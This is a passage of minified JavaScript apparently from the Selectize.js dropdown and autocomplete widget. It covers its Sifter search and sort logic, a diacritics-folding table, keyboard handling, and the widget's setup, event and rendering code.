i,n,self,field,fields,fields_count,multiplier,multipliers,get_field,implicit_score,sort;self=this;search=self.prepareSearch(search,options);sort=!search.query&&options.sort_empty||options.sort;get_field=function(name,result){if(name==="$score")return result.score;return getattr(self.items[result.id],name,options.nesting)};fields=[];if(sort){for(i=0,n=sort.length;i<n;i++){if(search.query||sort[i].field!=="$score"){fields.push(sort[i])}}}if(search.query){implicit_score=true;for(i=0,n=fields.length;i<n;i++){if(fields[i].field==="$score"){implicit_score=false;break}}if(implicit_score){fields.unshift({field:"$score",direction:"desc"})}}else{for(i=0,n=fields.length;i<n;i++){if(fields[i].field==="$score"){fields.splice(i,1);break}}}multipliers=[];for(i=0,n=fields.length;i<n;i++){multipliers.push(fields[i].direction==="desc"?-1:1)}fields_count=fields.length;if(!fields_count){return null}else if(fields_count===1){field=fields[0].field;multiplier=multipliers[0];return function(a,b){return multiplier*cmp(get_field(field,a),get_field(field,b))}}else{return function(a,b){var i,result,a_value,b_value,field;for(i=0;i<fields_count;i++){field=fields[i].field;result=multipliers[i]*cmp(get_field(field,a),get_field(field,b));if(result)return result}return 0}}};Sifter.prototype.prepareSearch=function(query,options){if(typeof query==="object")return query;options=extend({},options);var option_fields=options.fields;var option_sort=options.sort;var option_sort_empty=options.sort_empty;if(option_fields&&!is_array(option_fields))options.fields=[option_fields];if(option_sort&&!is_array(option_sort))options.sort=[option_sort];if(option_sort_empty&&!is_array(option_sort_empty))options.sort_empty=[option_sort_empty];return{options:options,query:String(query||"").toLowerCase(),tokens:this.tokenize(query,options.respect_word_boundaries),total:0,items:[]}};Sifter.prototype.search=function(query,options){var self=this,value,score,search,calculateScore;var fn_sort;var fn_score;search=this.prepareSearch(query,options);options=search.options;query=search.query;fn_score=options.score||self.getScoreFunction(search);if(query.length){self.iterator(self.items,function(item,id){score=fn_score(item);if(options.filter===false||score>0){search.items.push({score:score,id:id})}})}else{self.iterator(self.items,function(item,id){search.items.push({score:1,id:id})})}fn_sort=self.getSortFunction(search,options);if(fn_sort)search.items.sort(fn_sort);search.total=search.items.length;if(typeof options.limit==="number"){search.items=search.items.slice(0,options.limit)}return search};var cmp=function(a,b){if(typeof a==="number"&&typeof b==="number"){return a>b?1:a<b?-1:0}a=asciifold(String(a||""));b=asciifold(String(b||""));if(a>b)return 1;if(b>a)return-1;return 0};var extend=function(a,b){var i,n,k,object;for(i=1,n=arguments.length;i<n;i++){object=arguments[i];if(!object)continue;for(k in object){if(object.hasOwnProperty(k)){a[k]=object[k]}}}return a};var getattr=function(obj,name,nesting){if(!obj||!name)return;if(!nesting)return obj[name];var names=name.split(".");while(names.length&&(obj=obj[names.shift()]));return obj};var trim=function(str){return(str+"").replace(/^\s+|\s+$|/g,"")};var escape_regex=function(str){return(str+"").replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1")};var is_array=Array.isArray||typeof $!=="undefined"&&$.isArray||function(object){return Object.prototype.toString.call(object)==="[object Array]"};var DIACRITICS={a:"[aḀḁĂăÂâǍǎȺⱥȦȧẠạÄäÀàÁáĀāÃãÅåąĄÃąĄ]",b:"[b␢βΒB฿𐌁ᛒ]",c:"[cĆćĈĉČčĊċC̄c̄ÇçḈḉȻȼƇƈɕᴄＣｃ]",d:"[dĎďḊḋḐḑḌḍḒḓḎḏĐđD̦d̦ƉɖƊɗƋƌᵭᶁᶑȡᴅＤｄð]",e:"[eÉéÈèÊêḘḙĚěĔĕẼẽḚḛẺẻĖėËëĒēȨȩĘęᶒɆɇȄȅẾếỀềỄễỂểḜḝḖḗḔḕȆȇẸẹỆệⱸᴇＥｅɘǝƏƐε]",f:"[fƑƒḞḟ]",g:"[gɢ₲ǤǥĜĝĞğĢģƓɠĠġ]",h:"[hĤĥĦħḨḩẖẖḤḥḢḣɦʰǶƕ]",i:"[iÍíÌìĬĭÎîǏǐÏïḮḯĨĩĮįĪīỈỉȈȉȊȋỊịḬḭƗɨɨ̆ᵻᶖİiIıɪＩｉ]",j:"[jȷĴĵɈɉʝɟʲ]",k:"[kƘƙꝀꝁḰḱǨǩḲḳḴḵκϰ₭]",l:"[lŁłĽľĻļĹĺḶḷḸḹḼḽḺḻĿŀȽƚⱠⱡⱢɫɬᶅɭȴʟＬｌ]",n:"[nŃńǸǹŇňÑñṄṅŅņṆṇṊṋṈṉN̈n̈ƝɲȠƞᵰᶇɳȵɴＮｎŊŋ]",o:"[oØøÖöÓóÒòÔôǑǒŐőŎŏȮȯỌọƟɵƠơỎỏŌōÕõǪǫȌȍՕօ]",p:"[pṔṕṖṗⱣᵽƤƥᵱ]",q:"[qꝖꝗʠɊɋꝘꝙq̃]",r:"[rŔŕɌɍŘřŖŗṘṙȐȑȒȓṚṛⱤɽ]",s:"[sŚśṠṡṢṣꞨꞩŜŝŠšŞşȘșS̈s̈]",t:"[tŤťṪṫŢţṬṭƮʈȚțṰṱṮṯƬƭ]",u:"[uŬŭɄʉỤụÜüÚúÙùÛûǓǔŰűŬŭƯưỦủŪūŨũŲųȔȕ∪]",v:"[vṼṽṾṿƲʋꝞꝟⱱʋ]",w:"[wẂẃẀẁŴŵẄẅẆẇẈẉ]",x:"[xẌẍẊẋχ]",y:"[yÝýỲỳŶŷŸÿỸỹẎẏỴỵɎɏƳƴ]",z:"[zŹźẐẑŽžŻżẒẓẔẕƵƶ]"};var asciifold=function(){var i,n,k,chunk;var foreignletters="";var lookup={};for(k in DIACRITICS){if(DIACRITICS.hasOwnProperty(k)){chunk=DIACRITICS[k].substring(2,DIACRITICS[k].length-1);foreignletters+=chunk;for(i=0,n=chunk.length;i<n;i++){lookup[chunk.charAt(i)]=k}}}var regexp=new RegExp("["+foreignletters+"]","g");return function(str){return str.replace(regexp,function(foreignletter){return lookup[foreignletter]}).toLowerCase()}}();function uaDetect(platform,re){if(navigator.userAgentData){return platform===navigator.userAgentData.platform}return re.test(navigator.userAgent)}var IS_MAC=uaDetect("macOS",/Mac/);var KEY_A=65;var KEY_COMMA=188;var KEY_RETURN=13;var KEY_ESC=27;var KEY_LEFT=37;var KEY_UP=38;var KEY_P=80;var KEY_RIGHT=39;var KEY_DOWN=40;var KEY_N=78;var KEY_BACKSPACE=8;var KEY_DELETE=46;var KEY_SHIFT=16;var KEY_CMD=IS_MAC?91:17;var KEY_CTRL=IS_MAC?18:17;var KEY_TAB=9;var TAG_SELECT=1;var TAG_INPUT=2;var SUPPORTS_VALIDITY_API=!uaDetect("Android",/android/i)&&!!document.createElement("input").validity;var isset=function(object){return typeof object!=="undefined"};var hash_key=function(value){if(typeof value==="undefined"||value===null)return null;if(typeof value==="boolean")return value?"1":"0";return value+""};var escape_html=function(str){return(str+"").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;")};var escape_replace=function(str){return(str+"").replace(/\$/g,"$$$$")};var hook={};hook.before=function(self,method,fn){var original=self[method];self[method]=function(){fn.apply(self,arguments);return original.apply(self,arguments)}};hook.after=function(self,method,fn){var original=self[method];self[method]=function(){var result=original.apply(self,arguments);fn.apply(self,arguments);return result}};var once=function(fn){var called=false;return function(){if(called)return;called=true;fn.apply(this,arguments)}};var debounce=function(fn,delay){var timeout;return function(){var self=this;var args=arguments;window.clearTimeout(timeout);timeout=window.setTimeout(function(){fn.apply(self,args)},delay)}};var debounce_events=function(self,types,fn){var type;var trigger=self.trigger;var event_args={};self.trigger=function(){var type=arguments[0];if(types.indexOf(type)!==-1){event_args[type]=arguments}else{return trigger.apply(self,arguments)}};fn.apply(self,[]);self.trigger=trigger;for(type in event_args){if(event_args.hasOwnProperty(type)){trigger.apply(self,event_args[type])}}};var watchChildEvent=function($parent,event,selector,fn){$parent.on(event,selector,function(e){var child=e.target;while(child&&child.parentNode!==$parent[0]){child=child.parentNode}e.currentTarget=child;return fn.apply(this,[e])})};var getInputSelection=function(input){var result={};if(input===undefined){console.warn("WARN getInputSelection cannot locate input control");return result}if("selectionStart"in input){result.start=input.selectionStart;result.length=input.selectionEnd-result.start}else if(document.selection){input.focus();var sel=document.selection.createRange();var selLen=document.selection.createRange().text.length;sel.moveStart("character",-input.value.length);result.start=sel.text.length-selLen;result.length=selLen}return result};var transferStyles=function($from,$to,properties){var i,n,styles={};if(properties){for(i=0,n=properties.length;i<n;i++){styles[properties[i]]=$from.css(properties[i])}}else{styles=$from.css()}$to.css(styles)};var measureString=function(str,$parent){if(!str){return 0}if(!Selectize.$testInput){Selectize.$testInput=$("<span />").css({position:"absolute",width:"auto",padding:0,whiteSpace:"pre"});$("<div />").css({position:"absolute",width:0,height:0,overflow:"hidden"}).append(Selectize.$testInput).appendTo("body")}Selectize.$testInput.text(str);transferStyles($parent,Selectize.$testInput,["letterSpacing","fontSize","fontFamily","fontWeight","textTransform"]);return Selectize.$testInput.width()};var autoGrow=function($input){var currentWidth=null;var update=function(e,options){var value,keyCode,printable,width;var placeholder,placeholderWidth;var shift,character,selection;e=e||window.event||{};options=options||{};if(e.metaKey||e.altKey)return;if(!options.force&&$input.data("grow")===false)return;value=$input.val();if(e.type&&e.type.toLowerCase()==="keydown"){keyCode=e.keyCode;printable=keyCode>=48&&keyCode<=57||keyCode>=65&&keyCode<=90||keyCode>=96&&keyCode<=111||keyCode>=186&&keyCode<=222||keyCode===32;if(keyCode===KEY_DELETE||keyCode===KEY_BACKSPACE){selection=getInputSelection($input[0]);if(selection.length){value=value.substring(0,selection.start)+value.substring(selection.start+selection.length)}else if(keyCode===KEY_BACKSPACE&&selection.start){value=value.substring(0,selection.start-1)+value.substring(selection.start+1)}else if(keyCode===KEY_DELETE&&typeof selection.start!=="undefined"){value=value.substring(0,selection.start)+value.substring(selection.start+1)}}else if(printable){shift=e.shiftKey;character=String.fromCharCode(e.keyCode);if(shift)character=character.toUpperCase();else character=character.toLowerCase();value+=character}}placeholder=$input.attr("placeholder");if(placeholder){placeholderWidth=measureString(placeholder,$input)+4}else{placeholderWidth=0}width=Math.max(measureString(value,$input),placeholderWidth)+4;if(width!==currentWidth){currentWidth=width;$input.width(width);$input.triggerHandler("resize")}};$input.on("keydown keyup update blur",update);update()};var domToString=function(d){var tmp=document.createElement("div");tmp.appendChild(d.cloneNode(true));return tmp.innerHTML};var logError=function(message,options){if(!options)options={};var component="Selectize";console.error(component+": "+message);if(options.explanation){if(console.group)console.group();console.error(options.explanation);if(console.group)console.groupEnd()}};var isJSON=function(data){try{JSON.parse(str)}catch(e){return false}return true};var Selectize=function($input,settings){var key,i,n,dir,input,self=this;input=$input[0];input.selectize=self;var computedStyle=window.getComputedStyle&&window.getComputedStyle(input,null);dir=computedStyle?computedStyle.getPropertyValue("direction"):input.currentStyle&&input.currentStyle.direction;dir=dir||$input.parents("[dir]:first").attr("dir")||"";$.extend(self,{order:0,settings:settings,$input:$input,tabIndex:$input.attr("tabindex")||"",tagType:input.tagName.toLowerCase()==="select"?TAG_SELECT:TAG_INPUT,rtl:/rtl/i.test(dir),eventNS:".selectize"+ ++Selectize.count,highlightedValue:null,isBlurring:false,isOpen:false,isDisabled:false,isRequired:$input.is("[required]"),isInvalid:false,isLocked:false,isFocused:false,isInputHidden:false,isSetup:false,isShiftDown:false,isCmdDown:false,isCtrlDown:false,ignoreFocus:false,ignoreBlur:false,ignoreHover:false,hasOptions:false,currentResults:null,lastValue:"",lastValidValue:"",lastOpenTarget:false,caretPos:0,loading:0,loadedSearches:{},isDropdownClosing:false,$activeOption:null,$activeItems:[],optgroups:{},options:{},userOptions:{},items:[],renderCache:{},onSearchChange:settings.loadThrottle===null?self.onSearchChange:debounce(self.onSearchChange,settings.loadThrottle)});self.sifter=new Sifter(this.options,{diacritics:settings.diacritics});if(self.settings.options){for(i=0,n=self.settings.options.length;i<n;i++){self.registerOption(self.settings.options[i])}delete self.settings.options}if(self.settings.optgroups){for(i=0,n=self.settings.optgroups.length;i<n;i++){self.registerOptionGroup(self.settings.optgroups[i])}delete self.settings.optgroups}self.settings.mode=self.settings.mode||(self.settings.maxItems===1?"single":"multi");if(typeof self.settings.hideSelected!=="boolean"){self.settings.hideSelected=self.settings.mode==="multi"}self.initializePlugins(self.settings.plugins);self.setupCallbacks();self.setupTemplates();self.setup()};MicroEvent.mixin(Selectize);MicroPlugin.mixin(Selectize);$.extend(Selectize.prototype,{setup:function(){var self=this;var settings=self.settings;var eventNS=self.eventNS;var $window=$(window);var $document=$(document);var $input=self.$input;var $wrapper;var $control;var $control_input;var $dropdown;var $dropdown_content;var $dropdown_parent;var inputMode;var timeout_blur;var timeout_focus;var classes;var classes_plugins;var inputId;inputMode=self.settings.mode;classes=$input.attr("class")||"";$wrapper=$("<div>").addClass(settings.wrapperClass).addClass(classes+" selectize-control").addClass(inputMode);$control=$("<div>").addClass(settings.inputClass+" selectize-input items").appendTo($wrapper);$control_input=$('<input type="select-one" autocomplete="new-password" autofill="no" />').appendTo($control).attr("tabindex",$input.is(":disabled")?"-1":self.tabIndex);$dropdown_parent=$(settings.dropdownParent||$wrapper);$dropdown=$("<div>").addClass(settings.dropdownClass).addClass(inputMode+" selectize-dropdown").hide().appendTo($dropdown_parent);$dropdown_content=$("<div>").addClass(settings.dropdownContentClass+" selectize-dropdown-content").attr("tabindex","-1").appendTo($dropdown);if(inputId=$input.attr("id")){$control_input.attr("id",inputId+"-selectized");$("label[for='"+inputId+"']").attr("for",inputId+"-selectized")}if(self.settings.copyClassesToDropdown){$dropdown.addClass(classes)}$wrapper.css({width:$input[0].style.width});if(self.plugins.names.length){classes_plugins="plugin-"+self.plugins.names.join(" plugin-");$wrapper.addClass(classes_plugins);$dropdown.addClass(classes_plugins)}if((settings.maxItems===null||settings.maxItems>1)&&self.tagType===TAG_SELECT){$input.attr("multiple","multiple")}if(self.settings.placeholder){$control_input.attr("placeholder",settings.placeholder)}if(!self.settings.search){$control_input.attr("readonly",true);$control_input.attr("inputmode","none");$control.css("cursor","pointer")}if(!self.settings.splitOn&&self.settings.delimiter){var delimiterEscaped=self.settings.delimiter.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&");self.settings.splitOn=new RegExp("\\s*"+delimiterEscaped+"+\\s*")}if($input.attr("autocorrect")){$control_input.attr("autocorrect",$input.attr("autocorrect"))}if($input.attr("autocapitalize")){$control_input.attr("autocapitalize",$input.attr("autocapitalize"))}if($input.is("input")){$control_input[0].type=$input[0].type}self.$wrapper=$wrapper;self.$control=$control;self.$control_input=$control_input;self.$dropdown=$dropdown;self.$dropdown_content=$dropdown_content;$dropdown.on("mouseenter mousedown mouseup click","[data-disabled]>[data-selectable]",function(e){e.stopImmediatePropagation()});$dropdown.on("mouseenter","[data-selectable]",function(){return self.onOptionHover.apply(self,arguments)});$dropdown.on("mouseup click","[data-selectable]",function(){return self.onOptionSelect.apply(self,arguments)});watchChildEvent($control,"mouseup","*:not(input)",function(){return self.onItemSelect.apply(self,arguments)});autoGrow($control_input);$control.on({mousedown:function(){return self.onMouseDown.apply(self,arguments)},click:function(){return self.onClick.apply(self,arguments)}});$control_input.on({mousedown:function(e){if(self.$control_input.val()!==""||self.settings.openOnFocus){e.stopPropagation()}},keydown:function(){return self.onKeyDown.apply(self,arguments)},keypress:function(){return self.onKeyPress.apply(self,arguments)},input:function(){return self.onInput.apply(self,arguments)},resize:function(){self.positionDropdown.apply(self,[])},focus:function(){self.ignoreBlur=false;return self.onFocus.apply(self,arguments)},paste:function(){return self.onPaste.apply(self,arguments)}});$document.on("keydown"+eventNS,function(e){self.isCmdDown=e[IS_MAC?"metaKey":"ctrlKey"];self.isCtrlDown=e[IS_MAC?"altKey":"ctrlKey"];self.isShiftDown=e.shiftKey});$document.on("keyup"+eventNS,function(e){if(e.keyCode===KEY_CTRL)self.isCtrlDown=false;if(e.keyCode===KEY_SHIFT)self.isShiftDown=false;if(e.keyCode===KEY_CMD)self.isCmdDown=false});$document.on("mousedown"+eventNS,function(e){if(self.isFocused){if(e.target===self.$dropdown[0]||e.target.parentNode===self.$dropdown[0]){return false}if(!self.$dropdown.has(e.target).length&&e.target!==self.$control[0]){self.blur(e.target)}}});$window.on(["scroll"+eventNS,"resize"+eventNS].join(" "),function(){if(self.isOpen){self.positionDropdown.apply(self,arguments)}});$window.on("mousemove"+eventNS,function(){self.ignoreHover=self.settings.ignoreHover});var inputPlaceholder=$("<div></div>");var inputChildren=$input.children().detach();$input.replaceWith(inputPlaceholder);inputPlaceholder.replaceWith($input);this.revertSettings={$children:inputChildren,tabindex:$input.attr("tabindex")};$input.attr("tabindex",-1).hide().after(self.$wrapper);if(Array.isArray(settings.items)){self.lastValidValue=settings.items;self.setValue(settings.items);delete settings.items}if(SUPPORTS_VALIDITY_API){$input.on("invalid"+eventNS,function(e){e.preventDefault();self.isInvalid=true;self.refreshState()})}self.updateOriginalInput();self.refreshItems();self.refreshState();self.updatePlaceholder();self.isSetup=true;if($input.is(":disabled")){self.disable()}self.on("change",this.onChange);$input.data("selectize",self);$input.addClass("selectized");self.trigger("initialize");if(settings.preload===true){self.onSearchChange("")}},setupTemplates:function(){var self=this;var field_label=self.settings.labelField;var field_value=self.settings.valueField;var field_optgroup=self.settings.optgroupLabelField;var templates={optgroup:function(data){return'<div class="optgroup">'+data.html+"</div>"},optgroup_header:function(data,escape){return'<div class="optgroup-header">'+escape(data[field_optgroup])+"</div>"},option:function(data,escape){var classes=data.classes?" "+data.classes:"";classes+=data[field_value]===""?" selectize-dropdown-emptyoptionlabel":"";var styles=data.styles?' style="'+data.styles+'"':"";return"<div"+styles+' class="option'+classes+'">'+escape(data[field_label])+"</div>"},item:function(data,escape){return'<div class="item">'+escape(data[field_label])+"</div>"},option_create:function(data,escape){return'<div class="create">Add <strong>'+escape(data.input)+"</strong>&#x2026;</div>"}};self.settings.render=$.extend({},templates,self.settings.render)},setupCallbacks:function(){var key,fn,callbacks={initialize:"onInitialize",change:"onChange",item_add:"onItemAdd",item_remove:"onItemRemove",clear:"onClear",option_add:"onOptionAdd",option_remove:"onOptionRemove",option_clear:"onOptionClear",optgroup_add:"onOptionGroupAdd",optgroup_remove:"onOptionGroupRemove",optgroup_clear:"onOptionGroupClear",dropdown_open:"onDropdownOpen",dropdown_close:"onDropdownClose",type:"onType",load:"onLoad",focus:"onFocus",blur:"onBlur",dropdown_item_activate:"onDropdownItemActivate",dropdown_item_deactivate:"onDropdownItemDeactivate"};for(key in callbacks){if(callbacks.hasOwnProperty(key)){fn=this.settings[callbacks[key]];if(fn)this.on(key,fn)}}},onClick:function(e){var self=this;if(self.isDropdownClosing){return}if(!self.isFocused||!self.isOpen){self.focus();e.preventDefault()}},onMouseDown:function(e){var self=this;var defaultPrevented=e.isDefaultPrevented();var $target=$(e.target);if(!self.isFocused){if(!defaultPrevented){window.setTimeout(function(){self.focus()},0)}}if(e.target!==self.$control_input[0]||self.$control_input.val()===""){if(self.settings.mode==="single"){self.isOpen?self.close():self.open()}else{if(!defaultPrevented){self.setActiveItem(null)}if(!self.settings.openOnFocus){if(self.isOpen&&e.target===self.lastOpenTarget){self.close();self.lastOpenTarget=false}else if(!self.isOpen){self.refreshOptions();self.open();self.lastOpenTarget=e.target}else{self.lastOpenTarget=e.target}}}return false}},onChange:function(){var self=this;if(self.getValue()!==""){self.lastValidValue=self.getValue()}this.$input.trigger("input");this.$input.trigger("change")},onPaste:function(e){var self=this;if(self.isFull()||self.isInputHidden||self.isLocked){e.preventDefault();return}if(self.settings.splitOn){setTimeout(function(){var pastedText=self.$control_input.val();if(!pastedText.match(self.settings.splitOn)){return}var splitInput=pastedText.trim().split(self.settings.splitOn);for(var i=0,n=splitInput.length;i<n;i++){self.createItem(splitInput[i])}},0)}},onKeyPress:function(e){if(this.isLocked)return e&&e.preventDefault();var character=String.fromCharCode(e.keyCode||e.which);if(this.settings.create&&this.settings.mode==="multi"&&character===this.settings.delimiter){this.createItem();e.preventDefault();return false}},onKeyDown:function(e){var isInput=e.target===this.$control_input[0];var self=this;if(self.isLocked){if(e.keyCode!==KEY_TAB){e.preventDefault()}return}switch(e.keyCode){case KEY_A:if(self.isCmdDown){self.selectAll();return}break;case KEY_ESC:if(self.isOpen){e.preventDefault();e.stopPropagation();self.close()}return;case KEY_N:if(!e.ctrlKey||e.altKey)break;case KEY_DOWN:if(!self.isOpen&&self.hasOptions){self.open()}else if(self.$activeOption){self.ignoreHover=true;var $next=self.getAdjacentOption(self.$activeOption,1);if($next.length)self.setActiveOption($next,true,true)}e.preventDefault();return;case KEY_P:if(!e.ctrlKey||e.altKey)break;case KEY_UP:if(self.$activeOption){self.ignoreHover=true;var $prev=self.getAdjacentOption(self.$activeOption,-1);if($prev.length)self.setActiveOption($prev,true,true)}e.preventDefault();return;case KEY_RETURN:if(self.isOpen&&self.$activeOption){self.onOptionSelect({currentTarget:self.$activeOption});e.preventDefault()}return;case KEY_LEFT:self.advanceSelection(-1,e);return;case KEY_RIGHT:self.advanceSelection(1,e);return;case KEY_TAB:if(self.settings.selectOnTab&&self.isOpen&&self.$activeOption){self.onOptionSelect({currentTarget:self.$activeOption});if(!self.isFull()){e.preventDefault()}}if(self.settings.create&&self.createItem()&&self.settings.showAddOptionOnCreate){e.preventDefault()}return;case KEY_BACKSPACE:case KEY_DELETE:self.deleteSelection(e);return}if((self.isFull()||self.isInputHidden)&&!(IS_MAC?e.metaKey:e.ctrlKey)){e.preventDefault();return}},onInput:function(e){var self=this;var value=self.$control_input.val()||"";if(self.lastValue!==value){self.lastValue=value;self.onSearchChange(value);self.refreshOptions();self.trigger("type",value)}},onSearchChange:function(value){var self=this;var fn=self.settings.load;if(!fn)return;if(self.loadedSearches.hasOwnProperty(value))return;self.loadedSearches[value]=true;self.load(function(callback){fn.apply(self,[value,callback])})},onFocus:function(e){var self=this;var wasFocused=self.isFocused;if(self.isDisabled){self.blur();e&&e.preventDefault();return false}if(self.ignoreFocus)return;self.isFocused=true;if(self.settings.preload==="focus")self.onSearchChange("");if(!wasFocused)self.trigger("focus");if(!self.$activeItems.length){self.showInput();self.setActiveItem(null);self.refreshOptions(!!self.settings.openOnFocus)}self.refreshState()},onBlur:function(e,dest){var self=this;if(!self.isFocused)return;self.isFocused=false;if(self.ignoreFocus){return}var deactivate=function(){self.close();self.setTextboxValue("");self.setActiveItem(null);self.setActiveOption(null);self.setCaret(self.items.length);self.refreshState();dest&&dest.focus&&dest.focus();self.isBlurring=false;self.ignoreFocus=false;self.trigger("blur")};self.isBlurring=true;self.ignoreFocus=true;if(self.settings.create&&self.settings.createOnBlur){self.createItem(null,false,deactivate)}else{deactivate()}},onOptionHover:function(e){if(this.ignoreHover)return;this.setActiveOption(e.currentTarget,false)},onOptionSelect:function(e){var value,$target,$option,self=this;if(e.preventDefault){e.preventDefault();e.stopPropagation()}$target=$(e.currentTarget);if($target.hasClass("create")){self.createItem(null,function(){if(self.settings.closeAfterSelect){self.close()}})}else{value=$target.attr("data-value");if(typeof value!=="undefined"){self.lastQuery=null;self.setTextboxValue("");self.addItem(value);if(self.settings.closeAfterSelect){self.close()}else if(!self.settings.hideSelected&&e.type&&/mouse/.test(e.type)){self.setActiveOption(self.getOption(value))}}}},onItemSelect:function(e){var self=this;if(self.isLocked)return;if(self.settings.mode==="multi"){e.preventDefault();self.setActiveItem(e.currentTarget,e)}},load:function(fn){var self=this;var $wrapper=self.$wrapper.addClass(self.settings.loadingClass);self.loading++;fn.apply(self,[function(results){self.loading=Math.max(self.loading-1,0);if(results&&results.length){self.addOption(results);self.refreshOptions(self.isFocused&&!self.isInputHidden)}if(!self.loading){$wrapper.removeClass(self.settings.loadingClass)}self.trigger("load",results)}])},getTextboxValue:function(){var $input=this.$control_input;return $input.val()},setTextboxValue:function(value){var $input=this.$control_input;var changed=$input.val()!==value;if(changed){$input.val(value).triggerHandler("update");this.lastValue=value}},getValue:function(){if(this.tagType===TAG_SELECT&&this.$input.attr("multiple")){return this.items}else{return this.items.join(this.settings.delimiter)}},setValue:function(value,silent){const items=Array.isArray(value)?value:[value];if(items.join("")===this.items.join("")){return}var events=silent?[]:["change"];debounce_events(this,events,function(){this.clear(silent);this.addItems(value,silent)})},setMaxItems:function(value){if(value===0)value=null;this.settings.maxItems=value;this.settings.mode=this.settings.mode||(this.settings.maxItems===1?"single":"multi");this.refreshState()},setActiveItem:function($item,e){var self=this;var eventName;var i,idx,begin,end,item,swap;var $last;if(self.settings.mode==="single")return;$item=$($item);if(!$item.length){$(self.$activeItems).removeClass("active");self.$activeItems=[];if(self.isFocused){self.showInput()}return}eventName=e&&e.type.toLowerCase();if(eventName==="mousedown"&&self.isShiftDown&&self.$activeItems.length){$last=self.$control.children(".active:last");begin=Array.prototype.indexOf.apply(self.$control[0].childNodes,[$last[0]]);end=Array.prototype.indexOf.apply(self.$control[0].childNodes,[$item[0]]);if(begin>end){swap=begin;begin=end;end=swap}for(i=begin;i<=end;i++){item=self.$control[0].childNodes[i];if(self.$activeItems.indexOf(item)===-1){$(item).addClass("active");self.$activeItems.push(item)}}e.preventDefault()}else if(eventName==="mousedown"&&self.isCtrlDown||eventName==="keydown"&&this.isShiftDown){if($item.hasClass("active")){idx=self.$activeItems.indexOf($item[0]);self.$activeItems.splice(idx,1);$item.removeClass("active")}else{self.$activeItems.push($item.addClass("active")[0])}}else{$(self.$activeItems).removeClass("active");self.$activeItems=[$item.addClass("active")[0]]}self.hideInput();if(!this.isFocused){self.focus()}},setActiveOption:function($option,scroll,animate){var height_menu,height_item,y;var scroll_top,scroll_bottom;var self=this;if(self.$activeOption){self.$activeOption.removeClass("active");self.trigger("dropdown_item_deactivate",self.$activeOption.attr("data-value"))}self.$activeOption=null;$option=$($option);if(!$option.length)return;self.$activeOption=$option.addClass("active");if(self.isOpen)self.trigger("dropdown_item_activate",self.$activeOption.attr("data-value"));if(scroll||!isset(scroll)){height_menu=self.$dropdown_content.height();height_item=self.$activeOption.outerHeight(true);scroll=self.$dropdown_content.scrollTop()||0;y=self.$activeOption.offset().top-self.$dropdown_content.offset().top+scroll;scroll_top=y;scroll_bottom=y-height_menu+height_item;if(y+height_item>height_menu+scroll){self.$dropdown_content.stop().animate({scrollTop:scroll_bottom},animate?self.settings.scrollDuration:0)}else if(y<scroll){self.$dropdown_content.stop().animate({scrollTop:scroll_top},animate?self.settings.scrollDuration:0)}}},selectAll:function(){var self=this;if(self.settings.mode==="single")return;self.$activeItems=Array.prototype.slice.apply(self.$control.children(":not(input)").addClass("active"));if(self.$activeItems.length){self.hideInput();self.close()}self.focus()},hideInput:function(){var self=this;self.setTextboxValue("");self.$control_input.css({opacity:0,position:"absolute",left:self.rtl?1e4:0});self.isInputHidden=true},showInput:function(){this.$control_input.css({opacity:1,position:"relative",left:0});this.isInputHidden=false},focus:function(){var self=this;if(self.isDisabled)return self;self.ignoreFocus=true;self.$control_input[0].focus();window.setTimeout(function(){self.ignoreFocus=false;self.onFocus()},0);return self},blur:function(dest){this.$control_input[0].blur();this.onBlur(null,dest);return this},getScoreFunction:function(query){return this.sifter.getScoreFunction(query,this.getSearchOptions())},getSearchOptions:function(){var settings=this.settings;var sort=settings.sortField;if(typeof sort==="string"){sort=[{field:sort}]}return{fields:settings.searchField,conjunction:settings.searchConjunction,sort:sort,nesting:settings.nesting,filter:settings.filter,respect_word_boundaries:settings.respect_word_boundaries}},search:function(query){var i,value,score,result,calculateScore;var self=this;var settings=self.settings;var options=this.getSearchOptions();if(settings.score){calculateScore=self.settings.score.apply(this,[query]);if(typeof calculateScore!=="function"){throw new Error('Selectize "score" setting must be a function that returns a function')}}if(query!==self.lastQuery){if(settings.normalize)query=query.normalize("NFD").replace(/[\u0300-\u036f]/g,"");self.lastQuery=query;result=self.sifter.search(query,$.extend(options,{score:calculateScore}));self.currentResults=result}else{result=$.extend(true,{},self.currentResults)}if(settings.hideSelected){for(i=result.items.length-1;i>=0;i--){if(self.items.indexOf(hash_key(result.items[i].id))!==-1){result.items.splice(i,1)}}}return result},refreshOptions:function(triggerDropdown){var i,j,k,n,groups,groups_order,option,option_html,optgroup,optgroups,html,html_children,has_create_option;var $active,$active_before,$create;if(typeof triggerDropdown==="undefined"){triggerDropdown=true}var self=this;var query=self.$control_input.val().trim();var results=self.search(query);var $dropdown_content=self.$dropdown_content;var active_before=self.$activeOption&&hash_key(self.$activeOption.attr("data-value"));n=results.items.length;if(typeof self.settings.maxOptions==="number"){n=Math.min(n,self.settings.maxOptions)}groups={};groups_order=[];for(i=0;i<n;i++){option=self.options[results.items[i].id];option_html=self.render("option",option);optgroup=option[self.settings.optgroupField]||"";optgroups=Array.isArray(optgroup)?optgroup:[optgroup];for(j=0,k=optgroups&&optgroups.length;j<k;j++){optgroup=optgroups[j];if(!self.optgroups.hasOwnProperty(optgroup)&&typeof self.settings.optionGroupRegister==="function"){var regGroup;if(regGroup=self.settings.optionGroupRegister.apply(self,[optgroup])){self.registerOptionGroup(regGroup)}}if(!self.optgroups.hasOwnProperty(optgroup)){optgroup=""}if(!groups.hasOwnProperty(optgroup)){groups[optgroup]=document.createDocumentFragment();groups_order.push(optgroup)}groups[optgroup].appendChild(option_html)}}if(this.settings.lockOptgroupOrder){groups_order.sort(function(a,b){var a_order=self.optgroups[a]&&self.optgroups[a].$order||0;var b_order=self.optgroups[b]&&self.optgroups[b].$order||0;return 